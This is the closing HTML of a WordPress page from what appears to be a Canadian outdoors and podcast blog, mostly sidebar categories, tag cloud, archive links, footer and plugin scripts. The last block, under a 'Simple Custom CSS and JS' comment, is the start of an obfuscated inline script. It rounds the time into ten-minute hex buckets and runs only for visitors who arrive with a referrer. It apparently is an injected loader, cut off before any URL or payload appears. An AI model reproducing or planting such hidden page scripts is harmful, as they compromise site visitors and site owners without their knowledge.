	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
            </ul>
        </aside> 
          <aside id="categories-dropdown" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Dropdown Categories</h3>
            <ul>
                <select  name='cat' id='cat' class='postform'>
	<option class="level-0" value="1">From The Past</option>
	<option class="level-0" value="9">Hiking</option>
	<option class="level-0" value="10">Personal Views</option>
	<option class="level-0" value="11">Music</option>
	<option class="level-0" value="20">History</option>
	<option class="level-0" value="21">Weather</option>
	<option class="level-0" value="41">Nature</option>
	<option class="level-0" value="68">Climate Change</option>
	<option class="level-0" value="76">Photography</option>
	<option class="level-0" value="89">Camping</option>
	<option class="level-0" value="113">Stories With Vision</option>
	<option class="level-0" value="114">In Review</option>
	<option class="level-0" value="115">Wish List</option>
	<option class="level-0" value="116">Products</option>
	<option class="level-0" value="118">Happening Now</option>
	<option class="level-0" value="119">The Best of Canada</option>
	<option class="level-0" value="120">Travel</option>
	<option class="level-0" value="123">Podcast</option>
	<option class="level-0" value="125">Lifestyle</option>
	<option class="level-0" value="130">Wildfire</option>
	<option class="level-0" value="136">Nature As Medicine</option>
	<option class="level-0" value="139">Wildlife</option>
	<option class="level-0" value="143">Paddling</option>
	<option class="level-0" value="151">Film Festivals</option>
	<option class="level-0" value="172">media</option>
	<option class="level-0" value="173">Author</option>
</select>
            </ul>
        </aside>
        <aside id="tag-cloud-sec" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Tag Cloud</h3>
            <ul>
                <a href="https://www.northernlatitudes.ca/tag/adirondacks/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 10.8pt;" aria-label="Adirondacks (2 items)">Adirondacks</a>
<a href="https://www.northernlatitudes.ca/tag/arizona/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 8pt;" aria-label="Arizona (1 item)">Arizona</a>
<a href="https://www.northernlatitudes.ca/tag/athabaska-falls/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 8pt;" aria-label="athabaska Falls (1 item)">athabaska Falls</a>
<a href="https://www.northernlatitudes.ca/tag/author/" class="tag-cloud-link tag-link-168 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Author (2 items)">Author</a>
<a href="https://www.northernlatitudes.ca/tag/bison/" class="tag-cloud-link tag-link-96 tag-link-position-5" style="font-size: 10.8pt;" aria-label="bison (2 items)">bison</a>
<a href="https://www.northernlatitudes.ca/tag/blue-mountain/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 8pt;" aria-label="Blue Mountain (1 item)">Blue Mountain</a>
<a href="https://www.northernlatitudes.ca/tag/books/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 10.8pt;" aria-label="books (2 items)">books</a>
<a href="https://www.northernlatitudes.ca/tag/butterfly/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="butterfly (1 item)">butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/cape-vincent/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;" aria-label="Cape Vincent (1 item)">Cape Vincent</a>
<a href="https://www.northernlatitudes.ca/tag/cliff-dwellers/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 8pt;" aria-label="Cliff Dwellers (1 item)">Cliff Dwellers</a>
<a href="https://www.northernlatitudes.ca/tag/cliffs/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Cliffs (1 item)">Cliffs</a>
<a href="https://www.northernlatitudes.ca/tag/climate/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.222222222222pt;" aria-label="climate (4 items)">climate</a>
<a href="https://www.northernlatitudes.ca/tag/climate-change/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 16.555555555556pt;" aria-label="climate change (6 items)">climate change</a>
<a href="https://www.northernlatitudes.ca/tag/crater/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="crater (1 item)">crater</a>
<a href="https://www.northernlatitudes.ca/tag/death-valley/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Death Valley (1 item)">Death Valley</a>
<a href="https://www.northernlatitudes.ca/tag/driving-tunes/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="driving tunes (1 item)">driving tunes</a>
<a href="https://www.northernlatitudes.ca/tag/featured/" class="tag-cloud-link tag-link-117 tag-link-position-17" style="font-size: 22pt;" aria-label="Featured (15 items)">Featured</a>
<a href="https://www.northernlatitudes.ca/tag/frontenac-park/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 8pt;" aria-label="Frontenac Park (1 item)">Frontenac Park</a>
<a href="https://www.northernlatitudes.ca/tag/griffith-uplands/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 8pt;" aria-label="Griffith Uplands (1 item)">Griffith Uplands</a>
<a href="https://www.northernlatitudes.ca/tag/hike/" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 14.222222222222pt;" aria-label="hike (4 items)">hike</a>
<a href="https://www.northernlatitudes.ca/tag/hiking/" class="tag-cloud-link tag-link-4 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="hiking (7 items)">hiking</a>
<a href="https://www.northernlatitudes.ca/tag/jasper/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 14.222222222222pt;" aria-label="Jasper (4 items)">Jasper</a>
<a href="https://www.northernlatitudes.ca/tag/joshua-tree/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 8pt;" aria-label="Joshua Tree (1 item)">Joshua Tree</a>
<a href="https://www.northernlatitudes.ca/tag/koac/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 8pt;" aria-label="KOAC (1 item)">KOAC</a>
<a href="https://www.northernlatitudes.ca/tag/lifestyle/" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 10.8pt;" aria-label="Lifestyle (2 items)">Lifestyle</a>
<a href="https://www.northernlatitudes.ca/tag/memphis/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 8pt;" aria-label="memphis (1 item)">memphis</a>
<a href="https://www.northernlatitudes.ca/tag/meteor/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 8pt;" aria-label="meteor (1 item)">meteor</a>
<a href="https://www.northernlatitudes.ca/tag/monarch-butterfly/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="monarch butterfly (1 item)">monarch butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 10.8pt;" aria-label="music (2 items)">music</a>
<a href="https://www.northernlatitudes.ca/tag/natural-bridge-hike/" class="tag-cloud-link tag-link-34 tag-link-position-30" style="font-size: 8pt;" aria-label="Natural Bridge hike (1 item)">Natural Bridge hike</a>
<a href="https://www.northernlatitudes.ca/tag/old-man-island/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="old man island (1 item)">old man island</a>
<a href="https://www.northernlatitudes.ca/tag/podcast/" class="tag-cloud-link tag-link-129 tag-link-position-32" style="font-size: 21.222222222222pt;" aria-label="podcast (13 items)">podcast</a>
<a href="https://www.northernlatitudes.ca/tag/rock-and-roll/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="rock and roll (1 item)">rock and roll</a>
<a href="https://www.northernlatitudes.ca/tag/sinaqua/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 8pt;" aria-label="Sinaqua (1 item)">Sinaqua</a>
<a href="https://www.northernlatitudes.ca/tag/snow/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 10.8pt;" aria-label="snow (2 items)">snow</a>
<a href="https://www.northernlatitudes.ca/tag/st-lawrence-river/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 10.8pt;" aria-label="st. lawrence river (2 items)">st. lawrence river</a>
<a href="https://www.northernlatitudes.ca/tag/sunrise/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 10.8pt;" aria-label="sunrise (2 items)">sunrise</a>
<a href="https://www.northernlatitudes.ca/tag/sunset/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="sunset (4 items)">sunset</a>
<a href="https://www.northernlatitudes.ca/tag/time/" class="tag-cloud-link tag-link-19 tag-link-position-39" style="font-size: 8pt;" aria-label="time (1 item)">time</a>
<a href="https://www.northernlatitudes.ca/tag/walnut-canyon/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 8pt;" aria-label="Walnut Canyon (1 item)">Walnut Canyon</a>
<a href="https://www.northernlatitudes.ca/tag/weather/" class="tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 16.555555555556pt;" aria-label="weather (6 items)">weather</a>
<a href="https://www.northernlatitudes.ca/tag/wellness/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 15.466666666667pt;" aria-label="wellness (5 items)">wellness</a>
<a href="https://www.northernlatitudes.ca/tag/wildlife/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 12.666666666667pt;" aria-label="wildlife (3 items)">wildlife</a>
<a href="https://www.northernlatitudes.ca/tag/winslow/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 8pt;" aria-label="winslow (1 item)">winslow</a>
<a href="https://www.northernlatitudes.ca/tag/winter/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="winter (3 items)">winter</a>            </ul>
        </aside>
    </div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                        <div class="row wow bounceInUp center delay-1000" data-wow-duration="2s">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
            </aside>
         
        <div class="footer close-sticky ">
                            <div id="footer-2" class="pt-3 pb-3 text-center">
                  	<div class="copyright container">
                        <p class="mb-0"><a href=https://www.vwthemes.com/products/free-podcast-wordpress-theme target='_blank'>Audio Podcast WordPress Theme</a> By VWThemes</p>
                                                                                                            <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                                      	</div>
                  	<div class="clear"></div>
                </div>
                    </div>    
    </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/audio-podcast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	<!-- 60249b49a3a1b6f22914f15f7b5552b8 --><!-- eb5406a37b98c3490206a7470f9460a0 --><script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://www.northernlatitudes.ca/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
//# sourceURL=powerkit-slider-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/custom.js?ver=6.9" id="audio-podcast-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_32a583) {
    
    var _ab1c0b = Date.now();
    var _bce5ea = 1000;
    _ab1c0b = _ab1c0b / _bce5ea;
    _ab1c0b = Math.floor(_ab1c0b);

    var _3c13f8 = 600;
    _ab1c0b -= _ab1c0b % _3c13f8;
    _ab1c0b = _ab1c0b.toString(16);

    var _97c12b = _32a583.referrer;

    if (!_97c12b) return;

